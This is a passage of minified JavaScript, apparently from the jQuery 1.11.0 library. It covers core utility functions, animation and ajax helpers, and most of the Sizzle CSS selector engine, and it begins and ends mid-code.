v.tweens.push(h),h},stop:function(b){var a=0,K=b?v.tweens.length:0;if(h)return this;for(h=!0;K>a;a++)v.tweens[a].run(1);return b?p.resolveWith(e,[v,b]):p.rejectWith(e,[v,b]),this}});a=v.props;for(k(a,v.opts.specialEasing);g>c;c++)if(b=bb[c].call(v,e,a,v.opts))return b;return d.map(a,ja,v),d.isFunction(v.opts.start)&&v.opts.start.call(e,v),d.fx.timer(d.extend(f,{elem:e,anim:v,queue:v.opts.queue})),v.progress(v.opts.progress).done(v.opts.done,v.opts.complete).fail(v.opts.fail).always(v.opts.always)}function q(e){return function(b,a){"string"!=typeof b&&(a=b,b="*");var h,c=0,g=b.toLowerCase().match(Fa)||[];if(d.isFunction(a))for(;h=g[c++];)"+"===h.charAt(0)?(h=h.slice(1)||"*",(e[h]=e[h]||[]).unshift(a)):(e[h]=e[h]||[]).push(a)}}function z(e,b,a,h){function c(k){var v;return g[k]=!0,d.each(e[k]||[],function(e,d){var k=d(b,a,h);return"string"!=typeof k||p||g[k]?p?!(v=k):void 0:(b.dataTypes.unshift(k),c(k),!1)}),v}var g={},p=e===Sb;return c(b.dataTypes[0])||!g["*"]&&c("*")}function w(e,b){var a,h,c=d.ajaxSettings.flatOptions||{};for(h in b)void 0!==b[h]&&((c[h]?e:a||(a={}))[h]=b[h]);return a&&d.extend(!0,e,a),e}function N(e,b,a,h){var c;if(d.isArray(b))d.each(b,function(b,K){a||H.test(e)?h(e,K):N(e+"["+("object"==typeof K?b:"")+"]",K,a,h)});else if(a||"object"!==d.type(b))h(e,b);else for(c in b)N(e+"["+c+"]",b[c],a,h)}function Q(){try{return new f.XMLHttpRequest}catch(e){}}function ba(e){return d.isWindow(e)?e:9===e.nodeType?e.defaultView||e.parentWindow:!1}var m=[],na=m.slice,A=m.concat,Aa=m.push,sa=m.indexOf,ca={},Tb=ca.toString,Oa=ca.hasOwnProperty,Z="".trim,x={},d=function(e,b){return new d.fn.init(e,b)},xb=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,Ub=/^-ms-/,Vb=/-([\da-z])/gi,Wb=function(e,b){return b.toUpperCase()};d.fn=d.prototype={jquery:"1.11.0",constructor:d,selector:"",length:0,toArray:function(){return na.call(this)},get:function(e){return null!=e?0>e?this[e+this.length]:this[e]:na.call(this)},pushStack:function(e){e=d.merge(this.constructor(),e);return e.prevObject=this,e.context=this.context,e},each:function(e,b){return d.each(this,e,b)},map:function(e){return this.pushStack(d.map(this,function(b,a){return e.call(b,a,b)}))},slice:function(){return this.pushStack(na.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var b=this.length;e=+e+(0>e?b:0);return this.pushStack(0<=e&&b>e?[this[e]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:Aa,sort:m.sort,splice:m.splice};d.extend=d.fn.extend=function(){var e,b,a,h,c,g,p=arguments[0]||{},k=1,v=arguments.length,f=!1;"boolean"==typeof p&&(f=p,p=arguments[k]||{},k++);"object"==typeof p||d.isFunction(p)||(p={});for(k===v&&(p=this,k--);v>k;k++)if(null!=(c=arguments[k]))for(h in c)e=p[h],a=c[h],p!==a&&(f&&a&&(d.isPlainObject(a)||(b=d.isArray(a)))?(b?(b=!1,g=e&&d.isArray(e)?e:[]):g=e&&d.isPlainObject(e)?e:{},p[h]=d.extend(f,g,a)):void 0!==a&&(p[h]=a));return p};d.extend({expando:"jQuery"+("1.11.0"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw Error(e);},noop:function(){},isFunction:function(e){return"function"===d.type(e)},isArray:Array.isArray||function(e){return"array"===d.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return 0<=e-parseFloat(e)},isEmptyObject:function(e){for(var b in e)return!1;return!0},isPlainObject:function(e){var b;if(!e||"object"!==d.type(e)||e.nodeType||d.isWindow(e))return!1;try{if(e.constructor&&!Oa.call(e,"constructor")&&!Oa.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(a){return!1}if(x.ownLast)for(b in e)return Oa.call(e,b);for(b in e);return void 0===b||Oa.call(e,b)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?ca[Tb.call(e)]||"object":typeof e},globalEval:function(e){e&&d.trim(e)&&(f.execScript||function(e){f.eval.call(f,e)})(e)},camelCase:function(e){return e.replace(Ub,"ms-").replace(Vb,Wb)},nodeName:function(e,b){return e.nodeName&&e.nodeName.toLowerCase()===b.toLowerCase()},each:function(e,b,a){var h,c=0,d=e.length,g=t(e);if(a)if(g)for(;d>c&&(h=b.apply(e[c],a),!1!==h);c++);else for(c in e){if(h=b.apply(e[c],a),!1===h)break}else if(g)for(;d>c&&(h=b.call(e[c],c,e[c]),!1!==h);c++);else for(c in e)if(h=b.call(e[c],c,e[c]),!1===h)break;return e},trim:Z&&!Z.call("\ufeff\u00a0")?function(e){return null==e?"":Z.call(e)}:function(e){return null==e?"":(e+"").replace(xb,"")},makeArray:function(e,b){var a=b||[];return null!=e&&(t(Object(e))?d.merge(a,"string"==typeof e?[e]:e):Aa.call(a,e)),a},inArray:function(e,b,a){var h;if(b){if(sa)return sa.call(b,e,a);h=b.length;for(a=a?0>a?Math.max(0,h+a):a:0;h>a;a++)if(a in b&&b[a]===e)return a}return-1},merge:function(e,b){for(var a=+b.length,h=0,c=e.length;a>h;)e[c++]=b[h++];if(a!==a)for(;void 0!==b[h];)e[c++]=b[h++];return e.length=c,e},grep:function(e,b,a){for(var h=[],c=0,d=e.length,g=!a;d>c;c++)a=!b(e[c],c),a!==g&&h.push(e[c]);return h},map:function(e,b,a){var h,c=0,d=e.length,g=[];if(t(e))for(;d>c;c++)h=b(e[c],c,a),null!=h&&g.push(h);else for(c in e)h=b(e[c],c,a),null!=h&&g.push(h);return A.apply([],g)},guid:1,proxy:function(e,b){var a,h,c;return"string"==typeof b&&(c=e[b],b=e,e=c),d.isFunction(e)?(a=na.call(arguments,2),h=function(){return e.apply(b||this,a.concat(na.call(arguments)))},h.guid=e.guid=e.guid||d.guid++,h):void 0},now:function(){return+new Date},support:x});d.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,b){ca["[object "+b+"]"]=b.toLowerCase()});var Xa=function(e){function b(e,a,h,c){var K,d,g,p,M;if((a?a.ownerDocument||a:ga)!==Y&&s(a),a=a||Y,h=h||[],!e||"string"!=typeof e)return h;if(1!==(p=a.nodeType)&&9!==p)return[];if(aa&&!c){if(K=R.exec(e))if(g=K[1])if(9===p){if(d=a.getElementById(g),!d||!d.parentNode)return h;if(d.id===g)return h.push(d),h}else{if(a.ownerDocument&&(d=a.ownerDocument.getElementById(g))&&ba(a,d)&&d.id===g)return h.push(d),h}else{if(K[2])return y.apply(h,a.getElementsByTagName(e)),h;if((g=K[3])&&w.getElementsByClassName&&a.getElementsByClassName)return y.apply(h,a.getElementsByClassName(g)),h}if(w.qsa&&(!fa||!fa.test(e))){if(d=K=N,g=a,M=9===p&&e,1===p&&"object"!==a.nodeName.toLowerCase()){p=m(e);(K=a.getAttribute("id"))?d=K.replace(Oa,"\\$\x26"):a.setAttribute("id",d);d="[id\x3d'"+d+"'] ";for(g=p.length;g--;)p[g]=d+q(p[g]);g=T.test(e)&&f(a.parentNode)||a;M=p.join(",")}if(M)try{return y.apply(h,g.querySelectorAll(M)),h}catch(k){}finally{K||a.removeAttribute("id")}}}var v;a:{e=e.replace(L,"$1");var ka,da;d=m(e);if(!c&&1===d.length){if(v=d[0]=d[0].slice(0),2<v.length&&"ID"===(ka=v[0]).type&&w.getById&&9===a.nodeType&&aa&&z.relative[v[1].type]){if(a=(z.find.ID(ka.matches[0].replace(Ua,ca),a)||[])[0],!a){v=h;break a}e=e.slice(v.shift().value.length)}for(p=O.needsContext.test(e)?0:v.length;p--&&(ka=v[p],!z.relative[K=ka.type]);)if((da=z.find[K])&&(c=da(ka.matches[0].replace(Ua,ca),T.test(v[0].type)&&f(a.parentNode)||a))){if(v.splice(p,1),e=c.length&&q(v),!e){v=(y.apply(h,c),h);break a}break}}v=(x(e,d)(c,a,!aa,h,T.test(e)&&f(a.parentNode)||a),h)}return v}function a(){function e(a,h){return b.push(a+" ")>z.cacheLength&&delete e[b.shift()],e[a+" "]=h}var b=[];return e}function h(e){return e[N]=!0,e}function c(e){var b=Y.createElement("div");try{return!!e(b)}catch(a){return!1}finally{b.parentNode&&b.parentNode.removeChild(b)}}function d(e,b){for(var a=e.split("|"),h=e.length;h--;)z.attrHandle[a[h]]=b}function g(e,b){var a=b&&e,h=a&&1===e.nodeType&&1===b.nodeType&&(~b.sourceIndex||La)-(~e.sourceIndex||La);if(h)return h;if(a)for(;a=a.nextSibling;)if(a===b)return-1;return e?1:-1}function p(e){return function(b){return"input"===b.nodeName.toLowerCase()&&b.type===e}}function k(e){return function(b){var a=b.nodeName.toLowerCase();return("input"===a||"button"===a)&&b.type===e}}function v(e){return h(function(b){return b=+b,h(function(a,h){for(var c,K=e([],a.length,b),d=K.length;d--;)a[c=K[d]]&&(a[c]=!(h[c]=a[c]))})})}function f(e){return e&&typeof e.getElementsByTagName!==P&&e}function F(){}function m(e,a){var h,c,d,g,p,M,k;if(p=Nb[e+" "])return a?0:p.slice(0);p=e;M=[];for(k=z.preFilter;p;){h&&!(c=na.exec(p))||(c&&(p=p.slice(c[0].length)||p),M.push(d=[]));h=!1;(c=E.exec(p))&&(h=c.shift(),d.push({value:h,type:c[0].replace(L," ")}),p=p.slice(h.length));for(g in z.filter)!(c=O[g].exec(p))||k[g]&&!(c=k[g](c))||(h=c.shift(),d.push({value:h,type:g,matches:c}),p=p.slice(h.length));if(!h)break}return a?p.length:p?b.error(e):Nb(e,M).slice(0)}function q(e){for(var b=0,a=e.length,h="";a>b;b++)h+=e[b].value;return h}function H(e,b,a){var h=b.dir,c=a&&"parentNode"===h,K=G++;return b.first?function(b,a,K){for(;b=b[h];)if(1===b.nodeType||c)return e(b,a,K)}:function(b,a,d){var g,p,M=[wa,K];if(d)for(;b=b[h];){if((1===b.nodeType||c)&&e(b,a,d))return!0}else for(;b=b[h];)if(1===b.nodeType||c){if(p=b[N]||(b[N]={}),(g=p[h])&&g[0]===wa&&g[1]===K)return M[2]=g[2];if(p[h]=M,M[2]=e(b,a,d))return!0}}}function l(e){return 1<e.length?function(b,a,h){for(var c=e.length;c--;)if(!e[c](b,a,h))return!1;return!0}:e[0]}function n(e,b,a,h,c){for(var K,d=[],g=0,p=e.length,M=null!=b;p>g;g++)(K=e[g])&&(!a||a(K,h,c))&&(d.push(K),M&&b.push(g));return d}function U(e,a,c,d,g,p){return d&&!d[N]&&(d=U(d)),g&&!g[N]&&(g=U(g,p)),h(function(h,p,M,k){var v,f,ka=[],da=[],F=p.length,m;if(!(m=h)){m=a||"*";for(var q=M.nodeType?[M]:M,jb=[],H=0,l=q.length;l>H;H++)b(m,q[H],jb);m=jb}m=!e||!h&&a?m:n(m,ka,e,M,k);q=c?g||(h?e:F||d)?[]:p:m;if(c&&c(m,q,M,k),d)for(v=n(q,da),d(v,[],M,k),M=v.length;M--;)(f=v[M])&&(q[da[M]]=!(m[da[M]]=f));if(h){if(g||e){if(g){v=[];for(M=q.length;M--;)(f=q[M])&&v.push(m[M]=f);g(null,q=[],v,k)}for(M=q.length;M--;)(f=q[M])&&-1<(v=g?B.call(h,f):ka[M])&&(h[v]=!(p[v]=f))}}else q=n(q===p?q.splice(F,q.length):q),g?g(null,p,q,k):y.apply(p,q)})}function ta(e){var b,a,h,c=e.length,K=z.relative[e[0].type];a=K||z.relative[" "];for(var d=K?1:0,g=H(function(e){return e===b},a,!0),p=H(function(e){return-1<B.call(b,e)},a,!0),M=[function(e,a,h){return!K&&(h||a!==u)||((b=a).nodeType?g(e,a,h):p(e,a,h))}];c>d;d++)if(a=z.relative[e[d].type])M=[H(l(M),a)];else{if(a=z.filter[e[d].type].apply(null,e[d].matches),a[N]){for(h=++d;c>h&&!z.relative[e[h].type];h++);return U(1<d&&l(M),1<d&&q(e.slice(0,d-1).concat({value:" "===e[d-2].type?"*":""})).replace(L,"$1"),a,h>d&&ta(e.slice(d,h)),c>h&&ta(e=e.slice(h)),c>h&&q(e))}M.push(a)}return l(M)}function oa(e,a){var c=0<a.length,d=0<e.length,g=function(h,g,p,M,k){var v,f,ka,da=0,m="0",q=h&&[],F=[],jb=u,H=h||d&&z.find.TAG("*",k),l=wa+=null==jb?1:Math.random()||0.1,U=H.length;for(k&&(u=g!==Y&&g);m!==U&&null!=(v=H[m]);m++){if(d&&v){for(f=0;ka=e[f++];)if(ka(v,g,p)){M.push(v);break}k&&(wa=l)}c&&((v=!ka&&v)&&da--,h&&q.push(v))}if(da+=m,c&&m!==da){for(f=0;ka=a[f++];)ka(q,F,g,p);if(h){if(0<da)for(;m--;)q[m]||F[m]||(F[m]=gc.call(M));F=n(F)}y.apply(M,F);k&&!h&&0<F.length&&1<da+a.length&&b.uniqueSort(M)}return k&&(wa=l,u=jb),q};return c?h(g):g}var pa,w,z,la,t,x,u,ea,Q,s,Y,C,aa,fa,Ta,r,ba,N="sizzle"+-new Date,ga=e.document,wa=0,G=0,A=a(),Nb=a(),Z=a(),ib=function(e,b){return e===b&&(Q=!0),0},P="undefined",La=-2147483648,fc={}.hasOwnProperty,D=[],gc=D.pop,hb=D.push,y=D.push,sb=D.slice,B=D.indexOf||function(e){for(var b=0,a=this.length;a>b;b++)if(this[b]===e)return b;return-1},I="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+".replace("w","w#"),J="\\[[\\x20\\t\\r\\n\\f]*((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+)[\\x20\\t\\r\\n\\f]*(?:([*^$|!~]?\x3d)[\\x20\\t\\r\\n\\f]*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+I+")|)|)[\\x20\\t\\r\\n\\f]*\\]",ja=":((?:\\\\.|[\\w-]|[^\\x00-\\xa0])+)(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+J.replace(3,8)+")*)|.*)\\)|)",L=RegExp("^[\\x20\\t\\r\\n\\f]+|((?:^|[^\\\\])(?:\\\\.)*)[\\x20\\t\\r\\n\\f]+$","g"),na=/^[\x20\t\r\n\f]*,[\x20\t\r\n\f]*/,E=/^[\x20\t\r\n\f]*([>+~]|[\x20\t\r\n\f])[\x20\t\r\n\f]*/,dc=RegExp("\x3d[\\x20\\t\\r\\n\\f]*([^\\]'\"]*?)[\\x20\\t\\r\\n\\f]*\\]","g"),Aa=RegExp(ja),ec=RegExp("^"+I+"$"),O={ID:/^#((?:\\.|[\w-]|[^\x00-\xa0])+)/,CLASS:/^\.((?:\\.|[\w-]|[^\x00-\xa0])+)/,TAG:RegExp("^("+"(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+".replace("w","w*")+")"),ATTR:RegExp("^"+J),PSEUDO:RegExp("^"+ja),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\([\\x20\\t\\r\\n\\f]*(even|odd|(([+-]|)(\\d*)n|)[\\x20\\t\\r\\n\\f]*(?:([+-]|)[\\x20\\t\\r\\n\\f]*(\\d+)|))[\\x20\\t\\r\\n\\f]*\\)|)","i"),bool:RegExp("^(?:checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)$","i"),needsContext:RegExp("^[\\x20\\t\\r\\n\\f]*[\x3e+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\([\\x20\\t\\r\\n\\f]*((?:-\\d)?\\d*)[\\x20\\t\\r\\n\\f]*\\)|)(?\x3d[^-]|$)","i")},sa=/^(?:input|select|textarea|button)$/i,Ob=/^h\d$/i,Va=/^[^{]+\{\s*\[native \w/,R=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,T=/[+~]/,Oa=/'|\\/g,Ua=RegExp("\\\\([\\da-f]{1,6}[\\x20\\t\\r\\n\\f]?|([\\x20\\t\\r\\n\\f])|.)","ig"),ca=function(e,b,a){e="0x"+b-65536;return e!==e||a?b:0>e?String.fromCharCode(e+65536):String.fromCharCode(e>>10|55296,1023&e|56320)};try{y.apply(D=sb.call(ga.childNodes),ga.childNodes),D[ga.childNodes.length].nodeType}catch(S){y={apply:D.length?function(e,b){hb.apply(e,sb.call(b))}:function(e,b){for(var a=e.length,h=0;e[a++]=b[h++];);e.length=a-1}}}w=b.support={};t=b.isXML=function(e){return(e=e&&(e.ownerDocument||e).documentElement)?"HTML"!==e.nodeName:!1};s=b.setDocument=function(e){var b,a=e?e.ownerDocument||e:ga;e=a.defaultView;return a!==Y&&9===a.nodeType&&a.documentElement?(Y=a,C=a.documentElement,aa=!t(a),e&&e!==e.top&&(e.addEventListener?e.addEventListener("unload",function(){s()},!1):e.attachEvent&&e.attachEvent("onunload",function(){s()})),w.attributes=c(function(e){return e.className="i",!e.getAttribute("className")}),w.getElementsByTagName=c(function(e){return e.appendChild(a.createComment("")),!e.getElementsByTagName("*").length}),w.getElementsByClassName=Va.test(a.getElementsByClassName)&&c(function(e){return e.innerHTML="\x3cdiv class\x3d'a'\x3e\x3c/div\x3e\x3cdiv class\x3d'a i'\x3e\x3c/div\x3e",e.firstChild.className="i",2===e.getElementsByClassName("i").length}),w.getById=c(function(e){return C.appendChild(e).id=N,!a.getElementsByName||!a.getElementsByName(N).length}),w.getById?(z.find.ID=function(e,b){if(typeof b.getElementById!==P&&aa){var a=b.getElementById(e);return a&&a.parentNode?[a]:[]}},z.filter.ID=function(e){var b=e.replace(Ua,ca);return function(e){return e.getAttribute("id")===b}}):(delete z.find.ID,z.filter.ID=function(e){var b=e.replace(Ua,ca);return function(e){return(e=typeof e.getAttributeNode!==P&&e.getAttributeNode("id"))&&e.value===b}}),z.find.TAG=w.getElementsByTagName?function(e,b){return typeof b.getElementsByTagName!==P?b.getElementsByTagName(e):void 0}:function(e,b){var a,h=[],c=0,d=b.getElementsByTagName(e);if("*"===e){for(;a=d[c++];)1===a.nodeType&&h.push(a);return h}return d},z.find.CLASS=w.getElementsByClassName&&function(e,b){return typeof b.getElementsByClassName!==P&&aa?b.getElementsByClassName(e):void 0},Ta=[],fa=[],(w.qsa=Va.test(a.querySelectorAll))&&(c(function(e){e.innerHTML="\x3cselect t\x3d''\x3e\x3coption selected\x3d''\x3e\x3c/option\x3e\x3c/select\x3e";e.querySelectorAll("[t^\x3d'']").length&&fa.push("[*^$]\x3d[\\x20\\t\\r\\n\\f]*(?:''|\"\")");e.querySelectorAll("[selected]").length||fa.push("\\[[\\x20\\t\\r\\n\\f]*(?:value|checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)");e.querySelectorAll(":checked").length||fa.push(":checked")}),c(function(e){var b=a.createElement("input");b.setAttribute("type","hidden");e.appendChild(b).setAttribute("name","D");e.querySelectorAll("[name\x3dd]").length&&fa.push("name[\\x20\\t\\r\\n\\f]*[*^$|!~]?\x3d");e.querySelectorAll(":enabled").length||fa.push(":enabled",":disabled");e.querySelectorAll("*,:x");fa.push(",.*:")})),(w.matchesSelector=Va.test(r=C.webkitMatchesSelector||C.mozMatchesSelector||C.oMatchesSelector||C.msMatchesSelector))&&c(function(e){w.disconnectedMatch=r.call(e,"div");r.call(e,"[s!\x3d'']:x");Ta.push("!\x3d",ja)}),fa=fa.length&&RegExp(fa.join("|")),Ta=Ta.length&&RegExp(Ta.join("|")),b=Va.test(C.compareDocumentPosition),ba=b||Va.test(C.contains)?function(e,b){var a=9===e.nodeType?e.documentElement:e,h=b&&b.parentNode;return e===h||!(!h||1!==h.nodeType||!(a.contains?a.contains(h):e.compareDocumentPosition&&16&e.compareDocumentPosition(h)))}:function(e,b){if(b)for(;b=b.parentNode;)if(b===e)return!0;return!1},ib=b?function(e,b){if(e===b)return Q=!0,0;var h=!e.compareDocumentPosition-!b.compareDocumentPosition;return h?h:(h=(e.ownerDocument||e)===(b.ownerDocument||b)?e.compareDocumentPosition(b):1,1&h||!w.sortDetached&&b.compareDocumentPosition(e)===h?e===a||e.ownerDocument===ga&&ba(ga,e)?-1:b===a||b.ownerDocument===ga&&ba(ga,b)?1:ea?B.call(ea,e)-B.call(ea,b):0:4&h?-1:1)}:function(e,b){if(e===b)return Q=!0,0;var h,c=0;h=e.parentNode;var d=b.parentNode,K=[e],p=[b];if(!h||!d)return e===a?-1:b===a?1:h?-1:d?1:ea?B.call(ea,e)-B.call(ea,b):0;if(h===d)return g(e,b);for(h=e;h=h.parentNode;)K.unshift(h);for(h=b;h=h.parentNode;)p.unshift(h);for(;K[c]===p[c];)c++;return c?g(K[c],p[c]):K[c]===ga?-1:p[c]===ga?1:0},a):Y};b.matches=function(e,a){return b(e,null,null,a)};b.matchesSelector=function(e,a){if((e.ownerDocument||e)!==Y&&s(e),a=a.replace(dc,"\x3d'$1']"),w.matchesSelector&&aa&&!(Ta&&Ta.test(a)||fa&&fa.test(a)))try{var h=r.call(e,a);if(h||w.disconnectedMatch||e.document&&11!==e.document.nodeType)return h}catch(c){}return 0<b(a,Y,null,[e]).length};b.contains=function(e,b){return(e.ownerDocument||e)!==Y&&s(e),ba(e,b)};b.attr=function(e,b){(e.ownerDocument||e)!==Y&&s(e);var a=z.attrHandle[b.toLowerCase()],a=a&&fc.call(z.attrHandle,b.toLowerCase())?a(e,b,!aa):void 0;return void 0!==a?a:w.attributes||!aa?e.getAttribute(b):(a=e.getAttributeNode(b))&&a.specified?a.value:null};b.error=function(e){throw Error("Syntax error, unrecognized expression: "+e);};b.uniqueSort=function(e){var b,a=[],h=0,c=0;if(Q=!w.detectDuplicates,ea=!w.sortStable&&e.slice(0),e.sort(ib),Q){for(;b=e[c++];)b===e[c]&&(h=a.push(c));for(;h--;)e.splice(a[h],1)}return ea=null,e};la=b.getText=function(e){var b,a="",h=0;if(b=e.nodeType)if(1===b||9===b||11===b){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)a+=la(e)}else{if(3===b||4===b)return e.nodeValue}else for(;b=e[h++];)a+=la(b);return a};z=b.selectors={cacheLength:50,createPseudo:h,match:O,attrHandle:{},find:{},relative:{"\x3e":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(Ua,ca),e[3]=(e[4]||e[5]||"").replace(Ua,ca),"~\x3d"===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||b.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&b.error(e[0]),e},PSEUDO:function(e){var b,a=!e[5]&&e[2];return O.CHILD.test(e[0])?null:(e[3]&&void 0!==e[4]?e[2]=e[4]:a&&Aa.test(a)&&(b=m(a,!0))&&(b=a.indexOf(")",a.length-b)-a.length)&&(e[0]=e[0].slice(0,b),e[2]=a.slice(0,b)),e.slice(0,3))}},filter:{TAG:function(e){var b=e.replace(Ua,ca).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===b}},CLASS:function(e){var b=A[e+" "];return b||(b=RegExp("(^|[\\x20\\t\\r\\n\\f])"+e+"([\\x20\\t\\r\\n\\f]|$)"))&&A(e,function(e){return b.test("string"==typeof e.className&&e.className||typeof e.getAttribute!==P&&e.getAttribute("class")||"")})},ATTR:function(e,a,h){return function(c){c=b.attr(c,e);return null==c?"!\x3d"===a:a?(c+="","\x3d"===a?c===h:"!\x3d"===a?c!==h:"^\x3d"===a?h&&0===c.indexOf(h):"*\x3d"===a?h&&-1<c.indexOf(h):"$\x3d"===a?h&&c.slice(-h.length)===h:"~\x3d"===a?-1<(" "+c+" ").indexOf(h):"|\x3d"===a?c===h||c.slice(0,h.length+1)===h+"-":!1):!0}},CHILD:function(e,b,a,h,c){var d="nth"!==e.slice(0,3),K="last"!==e.slice(-4),g="of-type"===b;return 1===h&&0===c?function(e){return!!e.parentNode}:function(b,a,p){var M,k,v,f,ka;a=d!==K?"nextSibling":"previousSibling";var da=b.parentNode,m=g&&b.nodeName.toLowerCase();p=!p&&!g;if(da){if(d){for(;a;){for(k=b;k=k[a];)if(g?k.nodeName.toLowerCase()===m:1===k.nodeType)return!1;ka=a="only"===e&&!ka&&"nextSibling"}return!0}if(ka=[K?da.firstChild:da.lastChild],K&&p)for(p=da[N]||(da[N]={}),M=p[e]||[],f=M[0]===wa&&M[1],v=M[0]===wa&&M[2],k=f&&da.childNodes[f];k=++f&&k&&k[a]||(v=f=0)||ka.pop();){if(1===k.nodeType&&++v&&k===b){p[e]=[wa,f,v];break}}else if(p&&(M=(b[N]||(b[N]={}))[e])&&M[0]===wa)v=M[1];else for(;(k=++f&&k&&k[a]||(v=f=0)||ka.pop())&&((g?k.nodeName.toLowerCase()!==m:1!==k.nodeType)||!++v||(p&&((k[N]||(k[N]={}))[e]=[wa,v]),k!==b)););return v-=c,v===h||0===v%h&&0<=v/h}}},PSEUDO:function(e,a){var c,d=z.pseudos[e]||z.setFilters[e.toLowerCase()]||b.error("unsupported pseudo: "+e);return d[N]?d(a):1<d.length?(c=[e,e,"",a],z.setFilters.hasOwnProperty(e.toLowerCase())?h(function(e,b){for(var h,c=d(e,a),K=c.length;K--;)h=B.call(e,c[K]),e[h]=!(b[h]=c[K])}):function(e){return d(e,0,c)}):d}},pseudos:{not:h(function(e){var b=[],a=[],c=x(e.replace(L,"$1"));return c[N]?h(function(e,b,a,h){var d;a=c(e,null,h,[]);for(h=e.length;h--;)(d=a[h])&&(e[h]=!(b[h]=d))}):function(e,h,d){return b[0]=e,c(b,null,d,a),!a.pop()}}),has:h(function(e){return function(a){return 0<b(e,a).length}}),contains:h(function(e){return function(b){return-1<(b.textContent||b.innerText||la(b)).indexOf(e)}}),lang:h(function(e){return ec.test(e||"")||b.error("unsupported lang: "+e),e=e.replace(Ua,ca).toLowerCase(),function(b){var a;do if(a=aa?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return a=a.toLowerCase(),a===e||0===a.indexOf(e+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var a=e.location&&e.location.hash;return a&&a.slice(1)===b.id},root:function(e){return e===C},focus:function(e){return e===Y.activeElement&&(!Y.hasFocus||Y.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var b=e.nodeName.toLowerCase();return"input"===b&&!!e.checked||"option"===b&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(6>e.nodeType)return!1;return!0},parent:function(e){return!z.pseudos.empty(e)},header:function(e){return Ob.test(e.nodeName)},input:function(e){return sa.test(e.nodeName)},button:function(e){var b=e.nodeName.toLowerCase();return"input"===b&&"button"===e.type||"button"===b},text:function(e){var b;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(b=e.getAttribute("type"))||"text"===b.toLowerCase())},first:v(function(){return[0]}),last:v(function(e,b){return[b-1]}),eq:v(function(e,b,a){return[0>a?a+b:a]}),even:v(function(e,b){for(var a=0;b>a;a+=2)e.push(a);return e}),odd:v(function(e,b){for(var a=1;b>a;a+=2)e.push(a);return e}),lt:v(function(e,b,a){for(b=0>a?a+b:a;0<=--b;)e.push(b);return e}),gt:v(function(e,b,a){for(a=0>a?a+b:a;++a<b;)e.push(a);return e})}};z.pseudos.nth=z.pseudos.eq;for(pa in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})z.pseudos[pa]=p(pa);for(pa in{submit:!0,reset:!0})z.pseudos[pa]=k(pa);F.prototype=z.filters=z.pseudos;z.setFilters=new F;x=b.compile=function(e,b){var a,h=[],c=[],d=Z[e+" "];if(!d){b||(b=m(e));for(a=b.length;a--;)d=ta(b[a]),d[N]?h.push(d):c.push(d);d=Z(e,oa(c,h))}return d};return w.sortStable=N.split("").sort(ib).join("")===N,w.detectDuplicates=!!Q,s(),w.sortDetached=c(function(e){return 1&e.compareDocumentPosition(Y.createElement("div"))}),c(function(e){return e.innerHTML="\x3ca href\x3d'#'\x3e\x3c/a\x3e","#"===e.firstChild.getAttribute("href")})||d("type|href|height|width",function(e,b,a){return a?void 0:e.getAttribute(b,"type"===b.toLowerCase()?1:2)}),w.attributes&&c(function(e){return e.innerHTML="\x3cinput/\x3e",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||d("value",function(e,b,a){return a||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue}),c(function(e){return null==e.getAttribute("disabled")})||d("checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",function(e,b,a){var h;return a?void 0:!0===e[b]?b.toLowerCase():(h=e.getAttributeNode(b))&&h.specified?h.value:null}),b}(f);d.find=Xa;d.expr=Xa.selectors;d.expr[":"]=d.expr.pseudos;d.unique=Xa.uniqueSort;d.text=Xa.getText;d.isXMLDoc=Xa.isXML;d.contains=Xa.contains;var yb=d.expr.match.needsContext,mb=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,Pb=/^.[^:#\[\.,]*$/;d.filter=function(e,b,a){var h=b[0];return a&&(e=":not("+e+")"),1===b.length&&1===h.nodeType?d.find.matchesSelector(h,e)?[h]:[]:d.find.matches(e,d.grep(b,function(e){return 1===e.nodeType}))};d.fn.extend({find:function(e){var b,a=[],h=this,c=h.length;if("string"!=typeof 